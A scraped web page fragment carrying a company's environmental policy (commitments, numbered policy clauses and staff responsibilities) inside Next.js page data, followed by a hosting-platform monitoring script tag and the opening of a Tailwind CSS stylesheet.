regions."},"trafficAllocation":1,"distribution":[{"index":0,"start":0,"end":0},{"index":1,"start":0,"end":1}],"sticky":false,"components":[{"type":"EntryReplacement","baseline":{"id":"1OX4gRN2DywZtL0Czac9gt","hidden":false},"variants":[{"id":"3f8A4bhvgCnRXLMIewwpfi","metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"tmcb0v2sc9iu"}},"id":"3f8A4bhvgCnRXLMIewwpfi","type":"Entry","createdAt":"2025-10-22T21:14:05.122Z","updatedAt":"2025-10-22T21:14:05.122Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":3,"revision":1,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"navItem"}},"locale":"en"},"fields":{"internalName":"EMEA Customer Sign In","title":"Customer Sign In"}}]}]}],"ninetailedAudiences":[{"id":"699ad18a-f9dd-4ee6-94af-bbb1606c1b0b","name":"LATAM Audience ","description":"Audience based on LATAM region"},{"id":"1f872sunGj3NvynQpwV3d3","name":"NAM Audience","description":"Audience based on NAM region"},{"id":"59t2iQD4iBIa0ZJWxIGlGh","name":"APAC Audience","description":"Audience based on APAC region."},{"id":"43suQFmnvVXhebTqkghMKY","name":"Global ID Check Upsell - Healthcare Email Audience","description":"This audience is based on the healthcare email UTM for the Global ID Check upsell LP"},{"id":"ETq5tyBBxdetcp0SnmxKN","name":"Global ID Check Upsell Personalization - Finance Audience","description":"This audience is made of users with the UTM that has finance"},{"id":"RfJzmAjUFzpr6E5Yx6yLt","name":"Google Ads - Singapore Users","description":"This audience will be targeted to users in Singapore from Google Ads campaigns."},{"id":"4WTmqLbnVb5XFkpPKYq0fj","name":"EMEA Audience","description":"This is for EMEA users who visit from these regions."}],"page":"{\"metadata\":{\"tags\":[],\"concepts\":[]},\"sys\":{\"space\":{\"sys\":{\"type\":\"Link\",\"linkType\":\"Space\",\"id\":\"tmcb0v2sc9iu\"}},\"id\":\"ra4NbHAQoZa0esoWDweez\",\"type\":\"Entry\",\"createdAt\":\"2023-10-02T20:58:34.232Z\",\"updatedAt\":\"2023-10-02T20:58:34.232Z\",\"environment\":{\"sys\":{\"id\":\"master\",\"type\":\"Link\",\"linkType\":\"Environment\"}},\"publishedVersion\":109,\"revision\":1,\"contentType\":{\"sys\":{\"type\":\"Link\",\"linkType\":\"ContentType\",\"id\":\"pageLegalPolicy\"}},\"locale\":\"en-NAMER\"},\"fields\":{\"title\":\"Environmental Policy\",\"slug\":\"environmental-policy\",\"summary\":\"HireRight recognizes that protecting our environment should be an integral and fundamental part of the business. \",\"body\":{\"nodeType\":\"document\",\"data\":{},\"content\":[{\"nodeType\":\"heading-2\",\"data\":{},\"content\":[{\"nodeType\":\"text\",\"value\":\"ENVIRONMENTAL STATEMENT\",\"marks\":[],\"data\":{}}]},{\"nodeType\":\"paragraph\",\"data\":{},\"content\":[{\"nodeType\":\"text\",\"value\":\"HireRight recognizes that protecting our environment should be an integral and fundamental part of the business. We are aware of the impact of our day-to-day operations on the environment and our objective is to balance the need to achieve our business aims with an effort towards sustainable environmental improvement, which can be measured and monitored on an ongoing basis.\",\"marks\":[],\"data\":{}}]},{\"nodeType\":\"paragraph\",\"data\":{},\"content\":[{\"nodeType\":\"text\",\"value\":\"Our management has a specific responsibility for policy development, co-ordination and evaluation of \\nperformance. The environmental policy will be maintained and upheld by management to meet the \\ncommitment. Environmental aspects of our processes and activities will be effectively managed in order to protect the health and safety of our employees, customers and the public whilst contributing to the future well-being of the environment.\",\"marks\":[],\"data\":{}}]},{\"nodeType\":\"paragraph\",\"data\":{},\"content\":[{\"nodeType\":\"text\",\"value\":\"We will undertake to provide the necessary training and support to all employees to ensure that they \\nunderstand and are able to fulfil the relevant aspects of the policy in their day to day work. The policy shall be publicly available. We are committed to minimizing the impact of our operations on the environment by means of a program of continuous improvement and in particular will:\",\"marks\":[],\"data\":{}}]},{\"nodeType\":\"unordered-list\",\"data\":{},\"content\":[{\"nodeType\":\"list-item\",\"data\":{},\"content\":[{\"nodeType\":\"paragraph\",\"data\":{},\"content\":[{\"nodeType\":\"text\",\"value\":\"Set clear emissions objectives and targets with the aim of ensuring continual improvement of the \\ncompany’s environmental performance and management\",\"marks\":[],\"data\":{}}]}]},{\"nodeType\":\"list-item\",\"data\":{},\"content\":[{\"nodeType\":\"paragraph\",\"data\":{},\"content\":[{\"nodeType\":\"text\",\"value\":\"Conduct our operations to ensure compliance with all relevant environmental legislation\\nShow a continual commitment to the prevention of pollution and reducing consumption by \\nimplementing robust waste management procedures and re-use, recycle, regenerate \",\"marks\":[],\"data\":{}}]}]},{\"nodeType\":\"list-item\",\"data\":{},\"content\":[{\"nodeType\":\"paragraph\",\"data\":{},\"content\":[{\"nodeType\":\"text\",\"value\":\"Continually aim to minimize energy consumption through effective energy management\",\"marks\":[],\"data\":{}}]}]},{\"nodeType\":\"list-item\",\"data\":{},\"content\":[{\"nodeType\":\"paragraph\",\"data\":{},\"content\":[{\"nodeType\":\"text\",\"value\":\"Continue to invest in our technology that supports the reduction in consumables and allows our teams to collaborate remotely thus avoiding the need for business travel\",\"marks\":[],\"data\":{}}]}]},{\"nodeType\":\"list-item\",\"data\":{},\"content\":[{\"nodeType\":\"paragraph\",\"data\":{},\"content\":[{\"nodeType\":\"text\",\"value\":\"Communicate to our teams the importance of environmental issues \",\"marks\":[],\"data\":{}}]}]}]},{\"nodeType\":\"paragraph\",\"data\":{},\"content\":[{\"nodeType\":\"text\",\"value\":\"Appropriate resources will continually be made available to ensure that the environmental policy is \\nimplemented in full through managerial vigilance and regular review.\",\"marks\":[],\"data\":{}}]},{\"nodeType\":\"heading-2\",\"data\":{},\"content\":[{\"nodeType\":\"text\",\"value\":\"ENVIRONMENTAL POLICY\",\"marks\":[],\"data\":{}}]},{\"nodeType\":\"paragraph\",\"data\":{},\"content\":[{\"nodeType\":\"text\",\"value\":\"1. HireRight as a leading provider of background screening services and has an environmental policy to comply with all Environmental Legislation and Best Practice appropriate to our business.\",\"marks\":[],\"data\":{}}]},{\"nodeType\":\"paragraph\",\"data\":{},\"content\":[{\"nodeType\":\"text\",\"value\":\"2. It is our policy to do all that is reasonably practicable to:\",\"marks\":[],\"data\":{}}]},{\"nodeType\":\"unordered-list\",\"data\":{},\"content\":[{\"nodeType\":\"list-item\",\"data\":{},\"content\":[{\"nodeType\":\"paragraph\",\"data\":{},\"content\":[{\"nodeType\":\"text\",\"value\":\"Reduce our travel and consider the use of environmentally friendly vehicles and \\ntransports.\",\"marks\":[],\"data\":{}}]}]},{\"nodeType\":\"list-item\",\"data\":{},\"content\":[{\"nodeType\":\"paragraph\",\"data\":{},\"content\":[{\"nodeType\":\"text\",\"value\":\"Recycle equipment, waste products, redundant items and reduce the \\nconsumption of consumables.\",\"marks\":[],\"data\":{}}]}]},{\"nodeType\":\"list-item\",\"data\":{},\"content\":[{\"nodeType\":\"paragraph\",\"data\":{},\"content\":[{\"nodeType\":\"text\",\"value\":\"Purchase items manufactured or produced from sustainable sources.\",\"marks\":[],\"data\":{}}]}]},{\"nodeType\":\"list-item\",\"data\":{},\"content\":[{\"nodeType\":\"paragraph\",\"data\":{},\"content\":[{\"nodeType\":\"text\",\"value\":\"Reduce the level of energy consumption and obtain utility and hardware supplies from environmentally friendly organisations and those who use renewable energy sources.\",\"marks\":[],\"data\":{}}]}]}]},{\"nodeType\":\"paragraph\",\"data\":{},\"content\":[{\"nodeType\":\"text\",\"value\":\"3. In particular, it is our policy to:\",\"marks\":[],\"data\":{}}]},{\"nodeType\":\"paragraph\",\"data\":{},\"content\":[{\"nodeType\":\"text\",\"value\":\"3.1 Aim to prevent or reduce pollution and actively pursue reduction in the use of substances,\\nprocesses and procedures that adversely affect the environment.\",\"marks\":[],\"data\":{}}]},{\"nodeType\":\"paragraph\",\"data\":{},\"content\":[{\"nodeType\":\"text\",\"value\":\"3.2 Obtain services, equipment and power from providers who are committed to environmental \\nprotection and recommend environmentally friendly systems to our customers.\",\"marks\":[],\"data\":{}}]},{\"nodeType\":\"paragraph\",\"data\":{},\"content\":[{\"nodeType\":\"text\",\"value\":\"3.3 Purchase supplies from providers who are committed to environmental protection\\nthereby producing items from sustainable sources.\",\"marks\":[],\"data\":{}}]},{\"nodeType\":\"paragraph\",\"data\":{},\"content\":[{\"nodeType\":\"text\",\"value\":\"3.4 Consult with employees on any matter that may affect them related to environmental \\ncontrol.\",\"marks\":[],\"data\":{}}]},{\"nodeType\":\"paragraph\",\"data\":{},\"content\":[{\"nodeType\":\"text\",\"value\":\"3.5 Continually strive to improve the Company’s environmental performance.\",\"marks\":[],\"data\":{}}]},{\"nodeType\":\"paragraph\",\"data\":{},\"content\":[{\"nodeType\":\"text\",\"value\":\"3.6 Carry out an annual review and update of this policy and other environmental control systems.\",\"marks\":[],\"data\":{}}]},{\"nodeType\":\"paragraph\",\"data\":{},\"content\":[{\"nodeType\":\"text\",\"value\":\"4. Employees are invited to participate in the Company environmental programmes and are asked to co-operate in the operation of this Policy and make a positive contribution to environmental management by making themselves aware of the Environmental Policy and complying with the management system and control measures in place.\",\"marks\":[],\"data\":{}}]},{\"nodeType\":\"heading-2\",\"data\":{},\"content\":[{\"nodeType\":\"text\",\"value\":\"\\n2.0 Director ESG \u0026 Facilities\",\"marks\":[],\"data\":{}}]},{\"nodeType\":\"paragraph\",\"data\":{},\"content\":[{\"nodeType\":\"text\",\"value\":\"The Director is responsible for establishing and maintaining an effective management system and \\npolicy for environmental issues. This involves:\",\"marks\":[],\"data\":{}}]},{\"nodeType\":\"paragraph\",\"data\":{},\"content\":[{\"nodeType\":\"text\",\"value\":\"2.1 Ensuring the implementation of the policy for environmental protection and establishing the\\nnecessary procedures and standards to ensure its effective operation.\",\"marks\":[],\"data\":{}}]},{\"nodeType\":\"paragraph\",\"data\":{},\"content\":[{\"nodeType\":\"text\",\"value\":\"2.2 Ensuring that adequate resources and organisation are provided to carry out the policy.\",\"marks\":[],\"data\":{}}]},{\"nodeType\":\"paragraph\",\"data\":{},\"content\":[{\"nodeType\":\"text\",\"value\":\"2.3 Demonstrating personal involvement and support on all environmental matters.\",\"marks\":[],\"data\":{}}]},{\"nodeType\":\"heading-2\",\"data\":{},\"content\":[{\"nodeType\":\"text\",\"value\":\"3.0 OFFICE MANAGER/FACILITIES MANAGER\",\"marks\":[],\"data\":{}}]},{\"nodeType\":\"paragraph\",\"data\":{},\"content\":[{\"nodeType\":\"text\",\"value\":\"The Office/Facilities Manager is responsible at their own sites and individual group activities. This involves:\",\"marks\":[],\"data\":{}}]},{\"nodeType\":\"paragraph\",\"data\":{},\"content\":[{\"nodeType\":\"text\",\"value\":\"3.1 Through those having management responsibility, at the organisations local offices,\\nundertaking appraisal of the effectiveness of the policy and ensuring that all changes, where \\nnecessary, are provided for.\",\"marks\":[],\"data\":{}}]},{\"nodeType\":\"paragraph\",\"data\":{},\"content\":[{\"nodeType\":\"text\",\"value\":\"3.2 Ensuring that employees receive adequate environmental training and instruction\\nappropriate to the task they perform.\",\"marks\":[],\"data\":{}}]},{\"nodeType\":\"paragraph\",\"data\":{},\"content\":[{\"nodeType\":\"text\",\"value\":\"3.3 Ensuring that all the necessary precautions have been covered, including taking into\\naccount appropriate Environmental considerations prior to a change in work practices\\nbeing undertaken.\",\"marks\":[],\"data\":{}}]},{\"nodeType\":\"paragraph\",\"data\":{},\"content\":[{\"nodeType\":\"text\",\"value\":\"3.4 Ensuring that employees are made aware of the Environmental Policy and the organisation and\\narrangements for carrying it out (contained in Part 3 of the Environmental Policy Document).\",\"marks\":[],\"data\":{}}]},{\"nodeType\":\"paragraph\",\"data\":{},\"content\":[{\"nodeType\":\"text\",\"value\":\"3.5 Ensuring that the Local Environmental Regulations and related requirements are understood\\nand implemented in their area of responsibility.\",\"marks\":[],\"data\":{}}]},{\"nodeType\":\"paragraph\",\"data\":{},\"content\":[{\"nodeType\":\"text\",\"value\":\"3.6 Assisting staff to deal with environmental matters by providing advice and information.\",\"marks\":[],\"data\":{}}]},{\"nodeType\":\"paragraph\",\"data\":{},\"content\":[{\"nodeType\":\"text\",\"value\":\"3.7 Setting a good example on environmental matters.\",\"marks\":[],\"data\":{}}]},{\"nodeType\":\"paragraph\",\"data\":{},\"content\":[{\"nodeType\":\"text\",\"value\":\"3.8 Arranging and carrying out periodic checks to ensure that good environmental standards are\\nbeing maintained and taking corrective action where necessary.\",\"marks\":[],\"data\":{}}]},{\"nodeType\":\"paragraph\",\"data\":{},\"content\":[{\"nodeType\":\"text\",\"value\":\"3.9 Ensuring that thorough investigations are carried out into all reported environmental \\naccidents and incidents, including near-misses, and that all necessary corrective action is\\ntaken to avoid recurrence.\",\"marks\":[],\"data\":{}}]},{\"nodeType\":\"paragraph\",\"data\":{},\"content\":[{\"nodeType\":\"text\",\"value\":\"3.10 Ensuring that all environmental accidents are reported to the Director, ESG \u0026 Facilities\",\"marks\":[],\"data\":{}}]},{\"nodeType\":\"paragraph\",\"data\":{},\"content\":[{\"nodeType\":\"text\",\"value\":\"3.11 Ensuring that major plant on our own sites such as boilers, air conditioning units, etc are\\nmaintained and tested in line with statutory requirements and are so far as is reasonably\\npracticable without environmental risk to others.\",\"marks\":[],\"data\":{}}]},{\"nodeType\":\"paragraph\",\"data\":{},\"content\":[{\"nodeType\":\"text\",\"value\":\"3.12 Ensuring the Company’s compliance with all environmental legislation in line\\nwith the Environmental Policy.\",\"marks\":[],\"data\":{}}]},{\"nodeType\":\"paragraph\",\"data\":{},\"content\":[{\"nodeType\":\"text\",\"value\":\"3.13 Ensuring that temporary staff or sub contractors working on site are aware of the\\nEnvironmental Policy and that the work is properly supervised.\",\"marks\":[],\"data\":{}}]},{\"nodeType\":\"paragraph\",\"data\":{},\"content\":[{\"nodeType\":\"text\",\"value\":\"3.14 Ensure that all consumables are recycled or disposed of in the appropriate way\\n\",\"marks\":[],\"data\":{}}]},{\"nodeType\":\"paragraph\",\"data\":{},\"content\":[{\"nodeType\":\"text\",\"value\":\"3.15 Track on a regular basis and monitor, our energy consumption and look for further \\nopportunities to reduce usage\",\"marks\":[],\"data\":{}}]},{\"nodeType\":\"heading-2\",\"data\":{},\"content\":[{\"nodeType\":\"text\",\"value\":\"4.0 ENVIRONMENTAL CONSULTANTS\",\"marks\":[],\"data\":{}}]},{\"nodeType\":\"paragraph\",\"data\":{},\"content\":[{\"nodeType\":\"text\",\"value\":\"When instructed in writing by the Director of ESG \u0026 Facilities, it shall be the duty of the \\nconsultants when the instruction is accepted:\",\"marks\":[],\"data\":{}}]},{\"nodeType\":\"paragraph\",\"data\":{},\"content\":[{\"nodeType\":\"text\",\"value\":\"4.1 To maintain the Company’s Environmental Policy by incorporating the\\nrequirements of all new legislation into Parts I, II and III as required.\",\"marks\":[],\"data\":{}}]},{\"nodeType\":\"paragraph\",\"data\":{},\"content\":[{\"nodeType\":\"text\",\"value\":\"4.2 The consultants will keep the Office Manager abreast of any environmental changes that may\\naffect each of the Company’s operations.\",\"marks\":[],\"data\":{}}]},{\"nodeType\":\"paragraph\",\"data\":{},\"content\":[{\"nodeType\":\"text\",\"value\":\"4.3 The consultants will assist the Office Manager with any issues related to environmental \\nmanagement where they require support.\",\"marks\":[],\"data\":{}}]},{\"nodeType\":\"heading-2\",\"data\":{},\"content\":[{\"nodeType\":\"text\",\"value\":\"5.0 INDIVIDUALS\",\"marks\":[],\"data\":{}}]},{\"nodeType\":\"paragraph\",\"data\":{},\"content\":[{\"nodeType\":\"text\",\"value\":\"It shall be the duty of all employees whilst at work:\",\"marks\":[],\"data\":{}}]},{\"nodeType\":\"paragraph\",\"data\":{},\"content\":[{\"nodeType\":\"text\",\"value\":\"5.1 To take reasonable care of the environment.\",\"marks\":[],\"data\":{}}]},{\"nodeType\":\"paragraph\",\"data\":{},\"content\":[{\"nodeType\":\"text\",\"value\":\"5.2 To co-operate with the employer to ensure compliance with the Company’s\\nEnvironmental Policies and Procedures\",\"marks\":[],\"data\":{}}]},{\"nodeType\":\"paragraph\",\"data\":{},\"content\":[{\"nodeType\":\"text\",\"value\":\"5.3 To refrain from intentional or reckless interference with equipment and/or systems\\nprovided in the interest of the environment.\",\"marks\":[],\"data\":{}}]},{\"nodeType\":\"paragraph\",\"data\":{},\"content\":[{\"nodeType\":\"text\",\"value\":\"5.4 To co-operate with management when required on such things as accident prevention and all \\nprocedures with regard to environmental issues as set out in the Local Environmental Regulations and Standards.\",\"marks\":[],\"data\":{}}]},{\"nodeType\":\"paragraph\",\"data\":{},\"content\":[{\"nodeType\":\"text\",\"value\":\"5.5 To maintain good environmental standards in their work areas.\",\"marks\":[],\"data\":{}}]},{\"nodeType\":\"paragraph\",\"data\":{},\"content\":[{\"nodeType\":\"text\",\"value\":\"5.6 To report any environmental accident or incident including near-misses.\",\"marks\":[],\"data\":{}}]},{\"nodeType\":\"paragraph\",\"data\":{},\"content\":[{\"nodeType\":\"text\",\"value\":\"5.7 To ensure that no potentially environmental hazardous item, substance or machine is\\nbrought on to site or used without the prior knowledge and authority of their immediate Manager.\",\"marks\":[],\"data\":{}}]},{\"nodeType\":\"paragraph\",\"data\":{},\"content\":[{\"nodeType\":\"text\",\"value\":\"5.8 To undergo any Environmental Training deemed necessary by the organisations.\",\"marks\":[],\"data\":{}}]},{\"nodeType\":\"paragraph\",\"data\":{},\"content\":[{\"nodeType\":\"text\",\"value\":\"5.9 To frequently familiarise themselves with the Company’s Environmental\\nProcedures.\",\"marks\":[],\"data\":{}}]},{\"nodeType\":\"heading-2\",\"data\":{},\"content\":[{\"nodeType\":\"text\",\"value\":\"6.0 OTHER PERSONS ON COMPANY’S PREMISES\\n\",\"marks\":[],\"data\":{}}]},{\"nodeType\":\"paragraph\",\"data\":{},\"content\":[{\"nodeType\":\"text\",\"value\":\"6.1 Other persons on the Company’s premises are responsible for observing the organisations \\nenvironmental rules and any instructions given by those responsible for enforcing the\\nCompany’s Environmental Policy.\",\"marks\":[],\"data\":{}}]},{\"nodeType\":\"paragraph\",\"data\":{},\"content\":[{\"nodeType\":\"text\",\"value\":\"6.2 Other persons shall not work on the premises or on contracts unless covered by insurance \\nagainst environmental risk. A copy of the Contractors' Public Liability Insurance should be sent \\nto the local Office Manager.\",\"marks\":[],\"data\":{}}]},{\"nodeType\":\"heading-2\",\"data\":{},\"content\":[{\"nodeType\":\"text\",\"value\":\"7.0 ENVIRONMENTAL PERSONNEL\",\"marks\":[],\"data\":{}}]},{\"nodeType\":\"paragraph\",\"data\":{},\"content\":[{\"nodeType\":\"text\",\"value\":\"Director ESG \u0026 Facilities Suzanne Bryant\",\"marks\":[],\"data\":{}}]},{\"nodeType\":\"paragraph\",\"data\":{},\"content\":[{\"nodeType\":\"text\",\"value\":\"\",\"marks\":[],\"data\":{}}]}]}}}","preview":false},"__N_SSG":true},"page":"/legal/[slug]","query":{"slug":"environmental-policy"},"buildId":"TRBNPRul5TSBvDLhHbbL6","isFallback":false,"gsp":true,"appGip":true,"locale":"en-NAMER","locales":["en-NAMER","en-APAC","en-EMEA","en-LATAM"],"defaultLocale":"en-NAMER","scriptLoader":[]}</script></body></html><!-- This script is automatically inserted by Netlify for Real User Monitoring (RUM). -->
<script async id="netlify-rum-container" src="/.netlify/scripts/rum" data-netlify-cwv-token="eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzaXRlX2lkIjoiMzhlZjk3ZWEtYjFmZi00ZjI5LTk2YWMtMTY0NGVmMjZiZGRjIiwiYWNjb3VudF9pZCI6IjYyNDY0ODMyMTU1MjdkNDYwYzY3ZjZhOCIsImRlcGxveV9pZCI6IjY5NmE1ZGEzNmQwZjU1MDAwOGVjZTlmOSIsImlzcyI6Im5ldGxpZnkifQ.t-gxkuwQMdVpCDmy0mrqFAaZvRCpndNaouSm-FtUWfM"></script>


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.hireright.com/_next/static/css/3a29555480bb77b6.css
body_size: 23266
content:
@charset "UTF-8";*,:after,:before{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness:proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:rgba(59,130,246,.5);--tw-ring-offset-shadow:0 0 #0000;--tw-ring-shadow:0 0 #0000;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: ;--tw-contain-size: ;--tw-contain-layout: ;--tw-contain-paint: ;--tw-contain-style: }::backdrop{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness:proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:rgba(59,130,246,.5);--tw-ring-offset-shadow:0 0 #0000;--tw-ring-shadow:0 0 #0000;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: ;--tw-contain-size: ;--tw-contain-layout: ;--tw-contain-paint: ;--tw-contain-style: }/*
! tailwindcss v3.4.18 | MIT License | https://tailwindcss.com
*/*,:after,:before{box-sizing:border-box;border:0 solid #f5f5f5}:after,:before{--tw-content:""}:host,html{line-height:1.5;-webkit-text-size-adjust:100%;-moz-tab-size:4;-o-tab-size:4;tab-size:4;font-family:var(--font-notosans),ui-sans-serif,system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif;font-feature-settings:normal;font-variation-settings:normal;-webkit-tap-highlight-color:transparent}body{margin:0;line-height:inherit}hr{height:0;color:inherit;border-top-width:1px}abbr:where([title]){-webkit-text-decoration:underline dotted;text-decoration:underline dotted}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit}a{color:inherit;text-decoration:inherit}b,strong{font-weight:bolder}code,kbd,pre,samp{font-family:ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace;font-feature-settings:normal;font-variation-settings:normal;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}table{text-indent:0;border-color:inherit;border-collapse:collapse}button,input,optgroup,select,textarea{font-family:inherit;font-feature-settings:inherit;font-variation-settings:inherit;font-size:100%;font-weight:inherit;line-height:inherit;letter-spacing:inherit;color:inherit;margin:0;padding:0}button,select{text-transform:none}button,input:where([type=button]),input:where([type=reset]),input:where([type=submit]){-webkit-appearance:button;background-color:transparent;background-image:none}:-moz-focusring{outline:auto}:-moz-ui-invalid{box-shadow:none}progress{vertical-align:baseline}::-webkit-inner-spin-button,::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}summary{display:list-item}blockquote,dd,dl,figure,h1,h2,h3,h4,h5,h6,hr,p,pre{margin:0}fieldset{margin:0}fieldset,legend{padding:0}menu,ol,ul{list-style:none;margin:0;padding:0}dialog{padding:0}textarea{resize:vertical}input::-moz-placeholder,textarea::-moz-placeholder{color:#a9a9a9}input::placeholder,textarea::placeholder{color:#a9a9a9}[role=button],button{cursor:pointer}:disabled{cursor:default}audio,canvas,embed,iframe,img,object,svg,video{display:block;vertical-align:middle}img,video{max-width:100%;height:auto}[hidden]:where(:not([hidden=until-found])){display:none}[multiple],[type=date],[type=datetime-local],[type=email],[type=month],[type=number],[type=password],[type=search],[type=tel],[type=text],[type=time],[type=url],[type=week],input:where(:not([type])),select,textarea{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:#fff;border-color:#6a7282;border-width:1px;border-radius:0;padding:.5rem .75rem;font-size:1rem;line-height:1.5rem;--tw-shadow:0 0 #0000}[multiple]:focus,[type=date]:focus,[type=datetime-local]:focus,[type=email]:focus,[type=month]:focus,[type=number]:focus,[type=password]:focus,[type=search]:focus,[type=tel]:focus,[type=text]:focus,[type=time]:focus,[type=url]:focus,[type=week]:focus,input:where(:not([type])):focus,select:focus,textarea:focus{outline:2px solid transparent;outline-offset:2px;--tw-ring-inset:var(--tw-empty,/*!*/ /*!*/);--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:#2563eb;--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(1px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow);border-color:#2563eb}input::-moz-placeholder,textarea::-moz-placeholder{color:#6a7282;opacity:1}input::placeholder,textarea::placeholder{color:#6a7282;opacity:1}::-webkit-datetime-edit-fields-wrapper{padding:0}::-webkit-date-and-time-value{min-height:1.5em;text-align:inherit}::-webkit-datetime-edit{display:inline-flex}::-webkit-datetime-edit,::-webkit-datetime-edit-day-field,::-webkit-datetime-edit-hour-field,::-webkit-datetime-edit-meridiem-field,::-webkit-datetime-edit-millisecond-field,::-webkit-datetime-edit-minute-field,::-webkit-datetime-edit-month-field,::-webkit-datetime-edit-second-field,::-webkit-datetime-edit-year-field{padding-top:0;padding-bottom:0}select{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='none' viewBox='0 0 20 20'%3e%3cpath stroke='%236a7282' stroke-linecap='round' stroke-linejoin='round' stroke-width='1.5' d='M6 8l4 4 4-4'/%3e%3c/svg%3e");background-position:right .5rem center;background-repeat:no-repeat;background-size:1.5em 1.5em;padding-right:2.5rem;-webkit-print-color-adjust:exact;print-color-adjust:exact}[multiple],[size]:where(select:not([size="1"])){background-image:none;background-position:0 0;background-repeat:unset;background-size:initial;padding-right:.75rem;-webkit-print-color-adjust:unset;print-color-adjust:unset}[type=checkbox],[type=radio]{-webkit-appearance:none;-moz-appearance:none;appearance:none;padding:0;-webkit-print-color-adjust:exact;print-color-adjust:exact;display:inline-block;vertical-align:middle;background-origin:border-box;-webkit-user-select:none;-moz-user-select:none;user-select:none;flex-shrink:0;height:1rem;width:1rem;color:#2563eb;background-color:#fff;border-color:#6a7282;border-width:1px;--tw-shadow:0 0 #0000}[type=checkbox]{border-radius:0}[type=radio]{border-radius:100%}[type=checkbox]:focus,[type=radio]:focus{outline:2px solid transparent;outline-offset:2px;--tw-ring-inset:var(--tw-empty,/*!*/ /*!*/);--tw-ring-offset-width:2px;--tw-ring-offset-color:#fff;--tw-ring-color:#2563eb;--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}[type=checkbox]:checked,[type=radio]:checked{border-color:transparent;background-color:currentColor;background-size:100% 100%;background-position:50%;background-repeat:no-repeat}[type=checkbox]:checked{background-image:url("data:image/svg+xml,%3csvg viewBox='0 0 16 16' fill='white' xmlns='http://www.w3.org/2000/svg'%3e%3cpath d='M12.207 4.793a1 1 0 010 1.414l-5 5a1 1 0 01-1.414 0l-2-2a1 1 0 011.414-1.414L6.5 9.086l4.293-4.293a1 1 0 011.414 0z'/%3e%3c/svg%3e")}@media (forced-colors:active){[type=checkbox]:checked{-webkit-appearance:auto;-moz-appearance:auto;appearance:auto}}[type=radio]:checked{background-image:url("data:image/svg+xml,%3csvg viewBox='0 0 16 16' fill='white' xmlns='http://www.w3.org/2000/svg'%3e%3ccircle cx='8' cy='8' r='3'/%3e%3c/svg%3e")}@media (forced-colors:active){[type=radio]:checked{-webkit-appearance:auto;-moz-appearance:auto;appearance:auto}}[type=checkbox]:checked:focus,[type=checkbox]:checked:hover,[type=radio]:checked:focus,[type=radio]:checked:hover{border-color:transparent;background-color:currentColor}[type=checkbox]:indeterminate{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='none' 